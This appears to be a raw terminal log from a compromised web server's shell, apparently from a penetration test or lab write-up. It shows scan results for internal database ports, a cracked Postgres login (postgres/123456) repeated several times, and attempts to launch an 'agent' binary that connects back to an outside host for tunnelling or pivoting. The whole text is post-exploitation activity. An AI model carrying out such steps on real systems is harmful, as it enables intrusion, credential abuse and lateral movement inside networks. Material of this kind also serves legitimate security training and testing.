 (www-data:/var/www/html) $ cat result.txt
10.1.1.22:3306 open
10.1.1.44:5432 open
10.1.1.22:3306 open
10.1.1.44:5432 open
10.1.1.22:3306 open
10.1.1.44:5432 open
Postgres:10.1.1.44:5432:postgres 123456
Postgres:10.1.1.44:5432:postgres 123456
Postgres:10.1.1.44:5432:postgres 123456
10.1.1.22:3306 open
10.1.1.44:5432 open
Postgres:10.1.1.44:5432:postgres 123456
(www-data:/var/www/html) $ nohup ./agent -rhost 192.168.207.115 -rport 10081
nohup: failed to run command './agent': No such file or directory
(www-data:/var/www/html) $ nohup ./agent_linux_x86 -rhost 192.168.207.115 -rport 10081
nohup: failed to run command './agent_linux_x86': Permission denied
(www-data:/var/www/html) $ nohup ./agent_linux_x64 -rhost 192.168.207.115 -rport 10081
(www-data:/var/www/html) $